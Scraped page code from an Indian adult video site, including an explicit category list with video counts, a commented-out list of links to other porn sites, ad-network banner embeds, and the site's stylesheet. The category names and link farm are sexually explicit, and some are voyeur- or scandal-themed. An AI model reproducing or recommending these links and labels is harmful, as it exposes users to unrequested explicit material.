<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4234</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1275</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1765</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2826</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23373</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1392</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>843</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5966</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1324</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>653</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3216</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>609</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>306</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>860</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>749</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1112</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>216</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>569</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1284</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1161</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>850</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>341</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>349</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>139</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3407</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4581</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1141</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1133</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>591</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>527</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>840</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="la la-sign-out-alt"></i> indian bbw</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="la la-sign-out-alt"></i> tamil aunty xnxx</a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><i class="la la-sign-out-alt"></i> xnxx tamil 2021</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://1banglaxxx.com/" data-ct="2281414338"><i class="la la-sign-out-alt"></i> bangla xxx</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-sign-out-alt"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; indiantube.biz, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://indiantube.biz/css/styles.css
body_size: 3483
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(207, 81, 72); }

#scroll-top, a.logo i
{ background-color: rgb(207, 81, 72); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(207, 81, 72); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

